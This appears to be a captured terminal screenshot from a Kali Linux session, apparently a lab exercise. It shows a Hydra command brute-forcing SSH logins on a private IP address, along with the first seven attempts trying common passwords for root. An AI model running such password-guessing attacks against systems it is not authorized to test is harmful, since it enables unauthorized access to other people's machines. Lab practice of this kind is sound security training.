 ┌──(kali㉿kali)-[~/bhpt]
└─$ hydra -L users.txt -P pass.txt ssh://172.31.246.60 -V -s 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 22:16:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 306 login tries (l:6/p:51), ~20 tries per task
[DATA] attacking ssh://172.31.246.60:22/
[ATTEMPT] target 172.31.246.60 - login "root" - pass "123456" - 1 of 306 [child 0] (0/0)
[ATTEMPT] target 172.31.246.60 - login "root" - pass "12345" - 2 of 306 [child 1] (0/0)
[ATTEMPT] target 172.31.246.60 - login "root" - pass "123456789" - 3 of 306 [child 2] (0/0)
[ATTEMPT] target 172.31.246.60 - login "root" - pass "password" - 4 of 306 [child 3] (0/0)
[ATTEMPT] target 172.31.246.60 - login "root" - pass "iloveyou" - 5 of 306 [child 4] (0/0)
[ATTEMPT] target 172.31.246.60 - login "root" - pass "princess" - 6 of 306 [child 5] (0/0)
[ATTEMPT] target 172.31.246.60 - login "root" - pass "1234567" - 7 of 306 [child 6] (0/0)